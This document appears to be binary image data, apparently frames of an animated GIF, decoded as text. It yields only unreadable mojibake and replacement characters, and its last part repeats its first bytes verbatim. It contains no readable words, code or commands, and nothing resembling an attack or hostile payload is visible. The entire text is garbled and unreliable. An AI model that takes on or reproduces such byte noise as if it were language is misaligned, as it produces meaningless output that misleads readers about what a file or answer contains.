%�P  N���@�Ќ*c�h� �R�� :��S�M�'�!�hGu*Ҟ���-H3���)DB=��R����@�CX�R�:�&���T�j� '� �`�'9U�2� �A��ZVY�
{R��,�` ���qEܐD�װ���r,U�鿐<SQ��b�X�� 4k�d'[�⫓ͬb�''h����k�S(L�<wm�K��O���"$�������R�}�b9�L`d�b{�j�Mdz^rJ�YD� G����JD��8;�Zd�c4-	�K���W��eIse �����/|�WCdB���o�������B �8���p�k\WX��-lK���HX���8D0�����݆��'
���{�q�؄`��m��P��a��x:�B$P��5�Ĵ 8��y��N��wB�Ά�2�*��G�8RFA$d�܃��ű	b���*�� �ɳ�c���	$pB!����8� ���	�O��k�y��H���	d��b�i�-@���2ҏ����N����$��v#fZ$� ���AҬ�`������iڄ�P���<0?���@�+�X
{ y��m^��`�Bƨ6s���h��V����m����	��6
���bw������*ޔZ��./�i�jk��#s�y�B��N��)B�'��Q�!����jxW�&C�tA�@�����A���|Z�i�A�� R�ԗ�=9�����"e�)Q߼R�2Gܾm�m����1-~��g�׽K��e�2}�28M��2X��V/D#��{�J��׉N�W����͙Hpv�3m��ԋ%q�=�7��-���#�EH&�}A��d/�3��t�G!�	��im�wo�~̢�O 8o|����9�g��BW��m��dU?�����2(=������7��z��ЬV	"mG���|�3��%�<�2X<�f@�A8ny�����	�$�'��;��#"��5f`�����˾ҸA��qB+;��$Bj��yç5�d��u�'a"�,�1��!��G7�Al��}��y�GZ�B�P}��^�gD(��*���5|�䇀	hu� P  �:��=�C6F ��:ȃE��:�|&�N�+O����!@�V�U6��\؅^��`�b8�dX��11�hH
��130�s�@�A
�rH�t��@~X�s��`
̰��x����Ȉ���0�P�j ����H
������`��`�~��8�� �؊���8	���a�h
	�������h��������/A�؊P�0��8���0	���a��~���
s�� ������P�1��H��h���o�����h�3��8�`��3�-����
�X��j -�� �{��8����؆1�؊�`����x%ɏ�h6� q`0p�8�y����8��th�H
��-0��2ɉa�h���t�
��t����~��+ىP��i��������a���Ў-��J9�,����.�3ЊHY�R9����Hي~������]ђ��� ����g)��Ѝ�(ti� ��`s����I
t��{�q�0��0�<0��qP�VA
iHh��j����� ��������H���� ��`` ��Q����  �")������DS���T�{؛Q	�y@�` �F9�J	 ��7�1������0��	 G����3�!�sh
�0��j���z��)�����yl��)�q���	����0	�P����P�2*�3P�A�����9���ȍꛂ��x	���)A���&��ɤ�':�j�`
`����sH�H
�������
`���xt��չ�\:�.Q�=z�@�q�̨}ʗIɤ�Ц�	����`�:� ��(:������ �
�����v0�P��Z�����vʏ� �Е�(�`@�.)������ٗ�Ȝ������@�@��_�����1������ْ0`�ӹ�̘�a�%9�`��^�Q������3�����	 �:������Az���:��j�Е0��I�:@�p��������u��੯:���P餤���)����(��` :� �����i����q����4�q���Y[`���َ�:��级8A��h3P	�0��)�S�R[jz��H�(�~Z��ʕGY�0@ᴁ ��!�1�k����h��
ю%P��H�	�~��I`:��Nz`
�
���ukO	��ʴ̐�3a
�����)�)�X	��9����ۊ�	 `�~8�@�s���n��`
��<@�.��>�����0�,1�j�ʺ��"i��I����
n:��`��[к���X��%i�$����+����L����:�[�X��(��P�F˴�Ih	� �0Й�˾ `
3@�ʗ�����Y����i�������a`��a*/{��P����e���񰓤p�t:�!)�,��+v����������k�8��]��ɥi����π���I��P��Cي`���{���J;���U�v�J+Ɓ�
�[	qЕp���
+�P�`��{����\3K�s�:��P�
�H�q0�sJ�A����+��z{0�é�ʪ��[�+ɚg<����� ���Q	H��:��j�L���@�����I�,�����������ͩWK�7�ǜ�p�S+�fX��|��������������<��,�T�����L� +� ��R�	3�� �0`�U�� ��|Q����@y �!
���
H�|H� 80��rPaO�,��?�N`-r��.}��g+�P�7�( r@Ж� 	?��Oh+ I���T]��� �Q�ґ� ��� ��?���Z��9=+`em�,M f��� ��r}���� � �m-j��-�	��А!Hm�.-�o�� �؎��N0Ӑ�h�և:�|m�	�6m���}Ӆ0�Q�7�	� � k��@R0�Q��k	1���,��-��	P�Ԭ��� �@�,���o� hp�� �p�@�1���P�-����o0�}��8��� 8�0�� �� �O���������	��.	�	>����40?=��� �7�� �$^�$��`:�	+]�� p�`�L@�`d,�ҙ	Q�4@��|N�	,���	��Ӆ�Q�R���Q�+��f@� f��!��Ӄ=�ܳ]��=��� P��्)	��ә^N����I]� 	��x?-ԝ��R���y���,pJ�b��}�kph��m�����	��ґpqQP�Q��n.+�Ն��ބ~�N� ���Zw���M�`�.��p���7��m��No`v~!a��@zיM �0�����I�����M�m��^��{������
�N�n���.�O v=�`�{������,������Қ0�����7��2 �����2��,����0�׳P�a�IM���=?���
4O�>
�0�,�u��h ���HP
G_�V����k@R*��^���?�
���p�E�Ցp�.��t�ԙ��!!�7�	�`��f�D�G����0�[-Jp������P��
����~��`��r@��P�IM�>��w~�p���H�7��!��I-� �ӳ�� P��0/� 4��.��N�\	��^

�^�Q��	aQ���c�R� Q�	� ���ڬP̹��Q
� �{����-M������鴿�/=џ�/ q(��3��@#'BPQ�D�	K1 � %/D��C�$C�(��^BH��,i�F,*V$�Qc&7�bp2�<�R��d���5'#ш�c�Ã�4	��ֈ�>�trA�@0͆t�%�h���UbS����BrI)�x��@Wcڈ�D��V�Z�n���&�,[.%��f�i/w�D(�L�""���v�]������g؟3��W��퐹c���YjȪ
i0~�xk��!�h��ΛiVr!�CXL'��xٝ��>$ݶ��o_���n��^|�qDC�6�M��4��,��b��"�k�mJL����i+2�
)�O$�@� #!����0��K�*����9���"�
N�pj� ��BC$�YG�����	pBܪ��4"1"@*���;pH@��Vd1�1<thIn!��2Y@"5�ds͓���L)̐�L2i �B4��3�zB���-��E
2��e��
�2�y+�5x)��C˔�ʃE�����*O����pVe5�P�UYY��U_M�
�"Eo��t�ʄ&�H) �����n!�o�0c�2;KZ,����2�Q!"�J,����2X(u5�T3���u"?��2
M  �]��0���>1�s"��H@�@�(�2bÄG��rJ��lx�tP�]�����ل�)߈ 'G�fa�Q���)!%,0�>�3��(��rYs=��ƺ�CA��5�+���`��B�s5Bb��R�,K^��,(�*7��ó*\��T���X�ij �����0�^'v�D""���9C!%̐�,��1m �>1i�GE�����1��d�lK��+���F�o�>+������Z��Frm�#��r�5��ؖ��(։�╗'��'y}����5̠�^�G^�)*�0���]9[�E"^��g�}'��Z.��祢9�AB&�2�$
o�����'\�nV!��	~ebQ`��q���&/y������}��H��>�,}����c�[ԀR�Aa(����3�A�䂅�0k7����������h	�%���F/��n�B4� �"ղ����Ҡt	Cm���]�c�8G:�юi���G>�яd 9HBҐ�Dd"��7.ґ��d$%9IJVҒ��d&5�I !�   ,    � �  � H��A ����Ç� >�H��E�#b�C�O�0 ���ɓ(S�\��I�,Q�R�MD۶��A&O�\�
z� ��S��aӈK!5�8�jŌ��6��лf
���"�ٱeϚM��۵o��];7n[�x����(�E����]�
5�Ԭ/b����M� h�̹��ϠC�M�tiv؅������[�T�DG|�̶�{"˛@@�%���<�(≹���K��9��ɳk�ν���Ͻ#�O��8?A�������c����O�D|�ўo����axR@v��NѤs`���>(��Vh!��!�r�a��������܀�h�f^4��"�	��B)��D92�@�`� �@�#!��D�x�Q'�R�g�Xf>��\�iV#4�X|��8%|��&@�#�ac,L�ӝs�Q����S >��塈�W�!��	e�	�#��&�E�Ac4��ƛl@��|���PEu;�p1蕀��*+t��j�u�!Ǐf�p#�R���F@C	%��	�Pa��$��DvR�Z��~g���ƚ]9�
���z2��垫n��K�����{���CA���tP���`��]�M
�>t���j-���݉�
��ŲV<��w<h� �,��!s\���]�e��� l��pE3ӳ�����@ �'",�`C'=�t! 5��]4c,���l��X��-w��A�U����m��G談0˦p-�t��nf/���<� ���S�m�Y'�x�[��%ˇTA�)���P�5#}�l-�t���APv3|o
�$�D�NF��Ɔ׎1��>�xɡ�P����g���taC ��:(���j�$�bě�7�s!��E�l��RW�q��c�x��1{F�e_��{�� p��]PR˲���4� \�~g;���,�;��G��G���q\�4�ĭ�q���0��S���	m�B!�@��օ��m��� ���c;�Q����@b�aN+�DFM�� =h(�yB3���@(������L!��	C �2��4�a
���%)6񎶳Ǌ�A	�Q}+�N|6����+Ta
[�B�������f��؄4#�DPB!���07~|/;K��ďV�R@R[�,��JW1:�l�r��Z6�b��ǖ��K]^=Y$HH�������6A�ll��bCrӁ���X>R���tp�w��*����SV����IOM��[����}���=�	~ ����y&͉�@
�a�C	C0��+jDʄ.D�HM�H�h�X�`;���.��t�x��p�ta���1��	�4�  Q�l��% �A�#��E� �� ��'���B��^��t�W��	M<�-@^�����E���pA�P5�T��� 6^�<>a]8�> ��m��HM �� h������)�M��L���"���N�j��@���u�#����@��myf�Z(ض�aekk�P[�fU:�(�iy �~� ��k�l�����_�H����Ȼ)&:�	#��2�1��� �8��M�0�G �&�[0qF���g���1p&��C��e���`
Kx��DW�T:h"�5A8 �p,��HUC	a[���������H��.HSx��	��W �K��ң� ²���$cz (���`k5�wG	���-{��`����Z ���bF3�!�V߮���p^C	��4ۙ�l8�,c~��`ğ�L(��<��3��c�Ņ��1gt�<z��0�4#><�� ���<*0�{��8V��V��հ���Zۚ�lA8���j��V��[����6�Êh4��5!(@�c<�J��/� p$`S�<(���a"�� jA�M���;�:�q�����7����~������=�}�
�x󾡰�����C��5H\��^-�L���{��1p��F���M�1Cl		0�h������@a#���JC��Ü�S��D�.
'��P��A;3�}��4P8FQ�~C�\��� ���P ��] ����8�4H�����1�!a����y1�#<`��V���������Wں@�e��\{�qt���󠇭nyK�@���� V��ֻ^�5�(�z�������.�>Ϟh%z:3�����=t�\���<�NM���¼�aB7S�O_�����������"zC 8����(P�~��vJr��E@���������K%{���u\'�7
0
c0
Cp�v�wp"p؁w �E����K�C+� n,�w�`���ط��`;yG�i8�? n�g����qu=0
K؄L��N�P8{Z5�'�� R��P�o�5{P���Z��z�uL�~0�ׄl6�[�o"�yR�2�R.)�����|0d�u;��@��`F�������&�M�u~�T�m�Sȅ��a%%���Q� m؉���^8 a��N�u=@��/����N��e(���z�ȄP�zPrE*
}8m�
�v�D^6`� �(��`�n��ư	�	��x0�@�	H���1�=����=������C���r�츎=	~&����H������V����׎ZH�P��tZ��(@��(Q�k�� �*�����|�
#p
>����0����# W�ָ��:�g$D  @�� � ��D�������$��zt ��h����`����$|P0\��(�'���=�u�@�O	"��=�i�y&�h��8�|����oّ�+x�G�>ˢ��??Yed� xP=�W�=�R��Ss�*}�k ��@L�$"���U8 �����Y��	�PPV��
��P �( �9���v��{I��	���{x�@`�w�p`Ơ	tc^��F`�S:BP7�� y_`$��ͅJr��	��	���Xy��P��)�P����T���o�ז¹��i����	�����M�%�!��y��x��x `:o�h�� ��C�AS�	Y�v2�2�$ $�1:�5J�2��6��1���՚;:�>J��9��[�%�@A
(��2�k@�VZ�Xz�Cz�kp�$�o�$Q���P�
�4[�@)��W�ک?�x;��`���@�����x��*�Z���cJ5��2�������*���y���$ r����� ��GwPP����W���`�w�P���!��*�xP�Ъ�ZWx�Ĉ 

�X�Qް,�' 0���i�B�F���P:�|T�0�D(�"��@�Z�� ٺ��ڭ�J ��[:�( �Z�((����j��Ю�ʏj%$@�j�Pz�b�����$ �E�纊�� ��P0!c�mJ�������
 ���)� F��b:z FЇTF��"����@*��A��:���T���N�:����	P@(��
�� r(��;�گ��K5�H��C �Z(���itP7�e���C	�2�l�P`묃1*����pkG�@���t�"��|۷o�! @��tK��9�pۮO�������^�����|ˏxXe�n
y#�T��_@yJi_�f_���`54s_`^f �Q��B�~{�~�����tK"���|���[�*� �0�p���f�q�z�K �y�! ���`�[���PE�p��
� �$�ٝ�}<�
��#0TF��x1bZ�� ���<���	v�����\��K��((P�e`���	��`����<�NK�촒���
�✜�.��{�#0�|�}����R���D�<����b�p�ok�|�E\ĺ{P�k�M\fH�Ql�P0�p+L2�J��I��֋�N+�S����I��N��ހ�勾@`�[�����^p�
> ��:�W��)���ӿ�[��k������q���ȐL���U���<ɎLQ���ʝ��!�V�� �ȑ�
������	f@ ����ß;ǟ��w�	��9TC�P��#(I����첹��L�M,�<��\�S�����K�ޚ	��Z�L�@�,� {������[m\��x�t|�ult<�����[�ƠT���[��L�ڊ�����]ڌKN0ѐ�-���M �МQҎ«������P0��򰽬��f#��4|]��� ]�
�̍@E���,��L���|����	M]�V<��	]�M=�`�v(�Ȩ��Mr��p���8��l�sl#��F���X.�ӥ�ȑ�%���׊�e ؄��V-ɁM�S����m՚�؟��]��ؘ�؍�Qpك�	�	��٣=آ�%m�Ӻ�ӻ��;]�G����|?-L�2Ϳ����۾������ܙ@�Y	Վ<� �K���d���+�<њ�J�@�ӽ���x2�K�m���]�q��:��xbJ�1>�7��߫�`�|�w����G%�����X�'���Zn� ��͹֐
.�����^�#p<?�I��8��G���'B2(��t�
����'nr�0t׶�2>�wh5k�ڽ����:������3>�D��r>{D� *�����P�#�S��	�D�E��Z>>b㄂�.�����%�V���l��SR!"~�o\�Q^�RN0��0�k��~���C2��D��6��;�}�P��T�|���ҡ�"�䂩�&n�Q>��X��%�>�~5���.�~�c��:�
��3!P�A���ް C�<��Qn�# ��@\�2�p��K�C[���S����Nώ��.�Tb����$32���p��.�� ���<z>��	et�P��ܲ�/p������n�T�����t����-���t���N�~�\y��m�Ug5�_�lW�"�&��������a�%� gVT����M�&�t *��,��(��.�Q�4?g0�(��@����"�����^� �����(/pA�� ����	��S?gU��Y/�SO]?%X��a?�R��[��Hu�#�L�����[ۧ� Vl��%%�ck}_zz��|o��[/���Kw���oZl�� 3�L�K��ӈew����t a�]�_T~��)���%P��_�o��0����]�o����������)�����Ɵ�	�����K���	O�Z�z��D�fw�&f�y����ܯe��v�?��_�b���_�f)����H�N�ܐ���Ŋ�3o��� Qb�@�ǝ W� �1|���9���D��#5~�(p�B�%M�D�R%J|-]�� >���i-�5���!�'O���C�4)�� ��qB��1!B����S�R�"�Z���q[�F%;��ձ_�vM[u�\�uM�t&�fܬ������A��d1�2A�H��l��2v\1���w7~��+e�_1��<�]֭��"&�/7s6B��u\��0dܨ��G)�\2�Hĝ�ܸq�'�7�N���Ϋ���:��ߕ3�ݓk��a���6���}R�\��B��n8@�� G��L)sL�@Q
���"\�@��0��>���<��6�|�$	�I1O�Qf�!F�q�Q��0%A�QFM��Fe�Q���1�{��Hy�F ���I���1IA@�%���R邂�<�1~D`r��T��J�I�L)�6�l�F<Q��N:��ϓ�����-�d�$���6�6y����E�z�S?WZ��!רsOM�P�B=��5�h�MPKE�FRi�UՒXu�E�-�4�%vXc�E6���m��p�by,%J6M�uM��2�lŵS�=I��j5u�l�5�[QG��m7\\U(��_�8�A PD�h��L#���]��N{���DА$O���b����cN1Ni�-�d�-&%�W�Xb�+n�$�gNy����O�g��-I��⦋T:��?k]�O��{�@��0w�;4�y���Y�����r�#{��6�ܰ�Y��&��}-�%�0-1�V�ᙂY��#0����p��Rz��qW���7����ǜ��ߜb�)/�r�5���"㮼t�[����i��]����^�@��+b&|�4<y�eB�^�5��^��DP>�!�^�~��_��磟�����y���}���
��?�uWH��F�
� ����%f�,�@�h`#�O�"�d�� A�.p��@`���P���	s�ANP!EAe�5t� 3�!1�C*#G����R�fX
X�	�Z�y�Љ
,���(6q�&�������Ë_DFA԰����?���D���P
p���z�	�G=����#
~�#@ҏ��E�GD6Ґ�$I�HJ�Q�tY�#/)�5PRW^
"������ZH4�K�a�GV��VZ\$Z9KX��te+a�KZ�Jp�^#���:�w1L��7� �D�b��i���	$�f6���m� ��&7��Mo�s���f9Nt�ӛy�8#��s�5�DL�:��%� A'۹M�e�(A٦1�
4��,����lF���毰��z��`-�[���8�����B�	D(x�A�Ԧ$��u��Y��w��Mo:���t�-}iLgZS��4���iO�
ԥ
�D�˚�J�y*D(�jM��;��n�����P���h̋�+��*W�j�do��hJWȵ�*�"\��W�������^�JÂ�����0��XŎ��L" I�����%p�-D[��>Bk�?fa�ъִ��dh[[�ӺF��e�kY�UҲ��_�mo-�F|��<"b<K.�|#���BQU��F�5!pnS�j��PW�6�nV�]�r4����2�VD�bEsTnJK&�־�m�\nY���׮t�o�� �� |`�w��M�K�!�Q""r�,l�ڭ�V�y�D�k�s��À
��u�k.��`}�G1�L��^4��a@Ƀe�q�����@F�r��l�#Y�E^U��<d(��	S򋱌d��"�!<��� ��$ dѲ��#kB`���pf�\�f���ݥs����8��)r�_<hA�w��E���w�����h�U$�\�M���s8��ڶ��1�S�iP�JӪu�[��:֙h0
l�.��Fn�1[bGy�?��n�q�2,���v2���Uho��r.c����LhȎ���J$�� q�2�F��c�'���e � �
��ݜ������{�[���������r�v�%�k�%Y��^*<f4AS3!6����]�`�D&`=r(TY���M�񔧺���v�S�+r�|�7�r�s�[)��iɸq\��b<㻚E~0�s��Yӥ���&��J5�1uN_}�Z��D�u�Ӽm� {ץ��a�L7bї�qL�'��5q�~�Y�|�����BӥB@��g!؆<����2%t����<4����cĆ�<�w�������|�K_�ӏ���;�ӎ��]�����q�q��'���r�ry�Y���׷~�����i��O{����|�{���[���؋c�@��s�x�Կ~��9
N������������3f�s�q7��Q��#�$��H�4�5�I�#��o��H�o��@���@4�hN3 �/��D��1+
� .�@h�0�P���,��
�?�ʰ��� �d�sA|%�!d�&l���Q�?��Ahz	'��,�!6Q:�*D�#	�� 0�3D�4T��5d�6t�7��8��9��:�Ih��x�/���>\BI� ��B4�CD�DT�Ed�Ft�G��H��I�DD<������$70TB��Q$�R4�SD�I<� H�қ��0�Ï:�H�[��\��]4�8(�B�C�~�QLD? 0`Dd��1PF^LD�c4D0 @�D�h��S�=��<%� F�J�lLD:���e|:��x�GB�z�Gy�GDM��@�;p
0F0P�vT�nT�J��M�BI[T*GF���v� M0D�1hDv�H��0ɐ,C����B�;hG(xF�g\�W�D?x*���jLD0���ʐ\I��0�8$
�F��!�C�H?`Ĕ,ɑ��CT�1hGV0�qH��p���U��Bd
��`�
؎v��wL�UKs��E��ʡ,JF�� �D�H!��HU@�� @P��Є;������J:P���I0��v�08�<ȧyK:8j<˒T���Iu�F@0�����K���LE$��
G?|�t��� (��1��p��}1px�}�N锁C\�v|�iG��H'`�v����v4i�M�4D@���<��ʲ,ĉ��o�I�lOw��W �`?�p�p�D0 �8@�!P��J�dɔu�Kδ�8��v\K0P��|��������Y��TI��H3�Y����,Dڔ'�ͽ�JUP�8���� ���qNEL���)GO@�5��������lGh�v\�lGU���C������5(D�����!�QxCt��1�4��H��v�<���DP#UKCDUT�D ��\�P ����FeD�J��xFҼ�,U��l�q��!TU@U��dU�|? O� }MMHUUH�v<I0��TK<P�	8@P�lG�@�!�H8Rn�e*�}B��|ĳ�����lG ��4Dn� �����.���9�����Nl�o�S�\U��Q�T���u-�>��L�q�Tc�DS�L�P�d�;p؇�؈������F�G}H�D�'eDʹHB�FUK/W�UF�P�U�P-UxF��S�G�,Y�Iy����T9�TU�S���%W��W�=S0��i�Re�)-Ib}�PR)���KF4��K T�SD��߼�x��|���p�����v�N��vd�\����Zۡ��F<���h�T����[���ă���;(ٳ=�4�� e�J:0QNU�|�l�[����[<��D�˕��\W���>�V�8\�LP@����}XхXu�׽�Q�S�R��͑�8}P�ܡ$ו�L0���v,�����^p��fED������8�WLM[��З%�ใ��Y VMѐ�X�_�T��SǄI}_������A��D�8p��lGy T4�`yuS#�ĪE�q�]E-��Pޒ���ӳ���EDx������V�-�;0�T-D\uL �L�����Ue��l��M3�4�[�d�q����qxM(�L��H4_4\JdN����mO/vbU`S��@�Ҕ�{S����MX��^�(�LFY����+}FT��5��!`_�<���4��5�S}m\�t̢Uc�E��~���o��8�B�7� Vޠ�D�-��WA䀍�BW8�8� �_��M`MU�m��FM�q8ح��&0��ьF�D�|I��1�HĨXG<�v�UeFՒ��T�̞���]��ߗ�Д���v����IA�!��lubǜ[B-e$X8&���lESNe�1���G� ����I��-e�l[��H{
����PIU�C�_��T���4�Pct�(X�1(���Ǥ���ű,�L�Ky��.~F�T��]DI�f�S�6Ľ�Npu\]D�M)UI���C4�TU8�8��=H3�՘�M3�K������5VM��;@`M��g�����2ё�̝^g�d����tDP�X�#k�HG�H�H���j��d,W���l��u�����)nN�R�l�0�W���K,eѿ��Bd]�D�.��ѶH6fI�������hµ�
�/xD�L�����<Z?(�mG@�ǒUF@���N����?�[?����u^��j?X\�\���]�DS3x��>DP �Z�\���V�t���)͞E��.I?��&ѱ�Y ^gLPHoM��T��A���QX� F�o�j�-�L~[mnH��Hs��8)wpj����t/-�)��7�� f��b?I��^;}�7�ݿUqF��C�<EY���G`d@�4���a� :q�5x�T��dk/�����fD���C��"���q�S�0(�N$ t(�@tA����qX\)΀�
<p��L�<l0��8@�(h��j%��gVD����r܅f<�H<��(x��|b�[�.D� ��㖣h�I8\����V{�P@�eg�"%v6A� ���!���p�H0�Ń��AV�@��_���L�g'n+&_�-��#]_?��U�CLR��o*�"�<����G���rF��Ro��DFgD4RBUfy�׋W��ᅤ�D�wVV`%�7)I��)�Zl�wo�0�j蘷�Sw��d����y����GD]���L�$��NŝW��g�E�K�(,�	��$�&�)Ħ����F���^.�e$Z&�8A|�j�w����Ҭ�~/��s#_O��9?����9�t 6����K[�.D��W��g��w����s+ .(��|�A�/6�������&U++�,��{L>�?��>�w�ׇ�؇}��B�W/�w��|���W&̊B��� �����(��ڗ��g��w~�O~��}�ԣ��s�4Aq�T:?����~T*�j)������Hy��~��X���~�7��W����8B_@���E�x�� 
z*�	_���*�W�K����8�����,ryHq�C�'��ХÒ�D��ŕ-L"%E�B��XШ��y��#D� ��� V�D�r�H��MOǆ�g�,ZA��m�-ܸr�҅�V�Y�h͆�J�`��:��r-|aV�O`0cXÒ�:<ȥoߴ��r���ТC�=��gԠ�E��r��A^�l[�X^�I�Z��m��b.�mj���y��A�8��S]N#�-p���
��ï(o����4�=�u�8�GW��ݺl�V'�˯�U!�Xp��6^@�Qp-�Nf��&s�@7ح�
� P��ԑK<$�rb.*䲋
,���.1�2㌱�b��5Ҹ#�-�����)b� �yמ���7Mj���V����l3�X���@���?�	�7�Rw�yb�p'����ˏ*�ig<n�X∅�R����h�u(�h�)���|��˝':��H���u�R8>��]x�XB�!T�n��4�)$[�%a]���!8Ĺ��G/�Șc�Ͳ�g.n���M�c-��6����n����z;n��v[���6Q:�J+��'���3�Ћ��ѩy����*Wk��EyR���1�%dW�Zu�Mtr, ''ڸ��>��
զ����)[���'��2�/�|2�3׬�y�|r�u�m�򦘩
u4�${�=�p�j�����kW;����̓G< �c1$K2����6�h�D�o��/�j�=������}���ہ��w�y^7߅_������F5��;#����K���s�4�V6�m�e��Lƍ��Iv�[������3��nݹ�{۸��;�M�-��Ŀ�;������#o-:U@����O����]��X����É3��Ӧ�qRG��,�L�8�h4R��TQ8�i{�w�'@�	�oyX�.��-�q�=&�Rp�� /hA�eЁ� �H-��HY7�A,�!�<i�#������}˰ם!�u�eh�F��@��p�j 8�@j����!`D#J�mA�"=��,.��\���(F�A��<�؏f��F��Ww�Q�]�/F�@?���=!5S��6���=
2����3:��E.�,8�g��mTÐ���%Y�Mj�����';�IP�2��d���Q����ǲb �9�h��[$'�8����!!��_j��H�7�@L`r��|�3���i����&5�i�mB���\ew�v12 ��<x�K���4'<�)ϼ��L!��z���?
Ё
���g?�� DN��L�:!`� P���(<�����EF-jБ4�&)JIzҐ���.U�K��P�b�	��\��5�.4��M�Z� \ 5�Q�����R��1���R5�UE*V�zU�Z��Y�*X��լ���b*��P��5�8��4��T��s.��+^m��eQ�KY������s�'\���浱�}�c#��J����l^��ͦ��Pg7�S�x#����\x�D���s	BhKAX�Ҷ��}p@�vH�(�m9[��������0���ج3��ZV|����7�p�o��f��V�uk�kh��0A��}<:����k\��ڸ���o��<ޛ���=p},`&�`��9�s�k_,�.^0p�3<�O���t�D���A�����P�i��^&���`��c����t�1����r�������p� ���d K����r̂p$',X�+�r�3�`�+F[p8��0v���{��26�[���>ʥ�7���+�B�~2��)�55޸r���B��T�L8���a�Ů�t(.�LcZӜv��B�O�N�K82}�N�B�o3��<OӚ՛�u��ӎR�ӏ�e�k�a�:�3�q(,��L3�׽f4��lN�.ŦK�=���o1��k�R�55R�u�#J�X;����lK��9�w(Ȁ�}���s)����(���w����}��q�D�#p��g�%���kw.�PB(� 渀#����F� ��r�B(����<������}���Y�w�:X`�|ta�>!�?<�9gA]���mD<�p	���m~�� �����
��{�s��e���{����������o����
��A�����_�n|�����>w�C`�7|ޫ�V$�^��K8 O�T#��&X x��r����N�Ӈ��s?��!����}�7�����k�B����i/�k�>��g����3}§�X����aK��}S� �׸F7��}�?�d�\�����. �5t�~���t���!���Ͽ������� ��]\��}�%��]�� ��7�_7\$�5�����u ��@�u��A���v�l�[��v�`v�c�
���`7<`
���É���'a�i��������]$!��  t V!�uC70hva���xa����2 �8����"!�!�E�a��v��a���_�_ ��5B7   d��!2^;��a���#�!2��7\"�!'v%��$�B�j"���f�"j �C�B7Т-2ܡ-�"/�����.#/��\(�0�0�b ~C2"c7�\��3� c�c�Ņ3�<(" �v�,&#.^�3ڢ��	6c3�4�� �."c���6��1�_&����.B�0J�0��\�"#8�)�c-b�-DdD��H�EZ�|C8|h$GzdG҅G��E��EJ�:�+��-������A���$K��&�$���E>�I���6�D��B��-B�R�.��R>�-@�TF�-�UB��PeDb�$�v�U�%H$Df�\��%U�%,�\�$W�$\\\
�X�A¥]��Y��Q��8X�܂h����CGn�c^�aN&bV&e�U��-���-h����}�����g�BJ�EN�&b����,�p�ar&?����-��K�8X&b��V�fl*�fV�-�%8�D&R�b�FMZh'wn�wr']L�v"&� g� w"�v� ��x�bj��xZ.zz�'f�ezj���aB�~�u2dD�f}b�XA=$��2�&肆'�2�p&�7L脲g<h�*�5(��fg|Âj���v&P&hg*(����(��'t�Gv�(�"&�&hx��ab Xv�&`�v&�h�&f] ��2(�']���i1�R1(�(�'@_w&h�- h�փ�*�8pf=�hr��(4(��i����ꀈ��4�.蚢��Y���i��Cr���){�E8ԩ��r�i=�Ê6j��h��)��'���&*�*(]hj=\��+\����z(�a ��i��fg� "x��օ&́���\�i��i�*t�(�.�f�0�+c"������*�(�h�B��&+�6��b+�Z*(C8tY8� ����낺����2�j��k����7t�7��%耹�k���@�(�n���h��2l�Z+c�+�+�2�+8Z&�i�z*�f,�n��v,�~�ǆ���2���,ʞ��fj�*h����bA��,�J�`ڂ- l�F��F����J��R+���m�N+�.���,�-�>��:-�m�F��N-�&*�Z�׶k��,u�CΚh�^,�nmȖ�ڶ�Ⱦ���-�v�Ų���-�+������������Ҳ��n�.m�.�ƭ�jl��
l�N.�V��ʨ=ԽC�έ�v��~,Ȗl�hƖ.Ƣ��zn�^.�C����f-�zm����~l�z���n�:��v��������CΖ-�6���m���ۚ��R/�B/ݞm�",�^.�2��J.䎯�Rn���ߞ/؊�����/����>��B>t/�2/��m>@j�����C 0�� ��000?����/�@@  !�	   ,    � �  � H����*\(Ç#J�H��ŋ3j��qc�� C�I��ɓ(S�\ɲ�˗
���I��͛8s�����ϋ�~
j�'ѣHKʴ�ӧP�J�J��իX�j�ʵ��<^ÊK��ٳhӪ]˶�۷p�&l#��ݻ ��˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��ϠC�M���ӨS���u�װc˞M���۸s��ͻ�o��[�$�q��I��_�����]`����CPoN�tO��C�O�����_��E�9e�蔘_"�;/�����"��}<�!��(�P�	�B|~���(c� ��6w�}%Px�&�hg� ��~*��|�%�pG����2�(! �$���w��#� �Jz�9��G��d(�%�hbJ�57F�Q�!L��'L�!m���c����L�lj"�R
b�)��'�# %lA���!Z�%�)�'�t�褌&: k2Ǐ�.j�% Bgl�@�!��Nz8{"����
묇B�e���fE�P&?�\�@�s�E"���Ekd
��tD+���Vk��t|hE6<$���&�F%�:��+~`��l�g����z�Ġ'��0N	L0�'�!��L� �i�G��m��a�c̰}tPl��&�	"<!{<��x�c3�7�h/z�\�� 4��?l�&�	�#�><�pC���ػ��6GQ�2X�LIC�L�L�i�]	��@C4�~�Q%s����@C�3J������s���7��-P��q���Ƞ'l��k8 C�@\x���D�8����V���8T҆�A�D ���rG���κ&�~ĳ�B�y�í�!�$�t\'�C��w��<\[��B���Cp����퇳WF ��P�0��C@`el4�?=P�>	k�������۞2�G��|PX���gީnh���F!*��`�w�C �������Ě�	|@� =�j󼂤

+��hcDvk8H�("�X�6���A�~H�"ֆ$%4�{��jWExCQ�\Q�i���Xq�mB ���Y��׸�=�p� \8
'p�c(T�	P�Fv� =A$����@�pA�
b��=��^���5С����%+��LrR����'�����#�����b�2���)r�\�"e�l
!�Cȼf�`���1W�B��1�Hz�3��?�3�,�?J ��چBM !C�&��IN� ����'
�9��@;�P&KVT�JS�H@ЃG� ��Bg)P�� ��@��!?
%�P  N���@�Ќ*c�h� �R�� :��S�M�'�!�hGu*Ҟ���-H3���)DB=��R����@�CX�R�:�&���T�j� '� �`�'9U�2� �A��ZVY�
{R��,�` ���qEܐD�װ���r,U�鿐<SQ��b�X�� 4k�d'[�⫓ͬb�''h����k�S(L�<wm�K��O���"$�������R�}�b9�L`d�b{�j�Mdz^rJ�YD� G����JD��8;�Zd�c4-	�K���W��eIse �����/|�WCdB���o�������B �8���p�k\WX��-lK���HX���8D0�����݆��'
���{�q�؄`��m��P��a��x:�B$P��5�Ĵ 8��y��N��wB�Ά�2�*��G�8RFA$d�܃��ű	b���*�� �ɳ�c���	$pB!����8� ���	�O��k�y��H���	d��b�i�-@���2ҏ����N����$��v#fZ$� ���AҬ�`������iڄ�P���<0?���@�+�X
{ y��m^��`�Bƨ6s���h��V����m����	��6
